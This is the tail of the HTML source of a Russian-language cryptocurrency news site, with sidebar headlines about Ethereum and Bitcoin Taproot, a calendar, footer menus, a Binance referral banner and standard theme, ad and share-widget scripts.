            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_696e95ef6c96f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_696e95ef75d18_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696e95ef75d18" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696e95ef7c1fe
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e95ef7c383"></textarea>
						<div id="td_live_css_uid_1_696e95ef7c383" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e95ef7c383');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e95ef7c383");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:37:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wsGHmMOshAcXC-t3UTRQEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768855027249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGa2FwaXRhbGl6YWNpaWEtcHJvZWt0YS1jYXJkYW5vLXlqZS1uYS1zdGFydGUtcHJldnlzaWxhLXBvbG1pbGxpYXJkYS1kb2xsYXJvdi5odG1sJTJGYXR0YWNobWVudCUyRjc1Nzk5ZGEzNWM2MDM3ZTA5ZjBjYTNkOGI3YzQwMGE1JTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768855027527799
body_size: 467
content:
callback__utl_cb_share_1768855027527799([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fkapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html%2Fattachment%2F75799da35c6037e09f0ca3d8b7c400a5",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fkapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html%2Fattachment%2F75799da35c6037e09f0ca3d8b7c400a5%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768855025789276
body_size: 396
content:
cb__utl_cb_share_1768855025789276('1ea92d09c43527572b24fe052f11127b');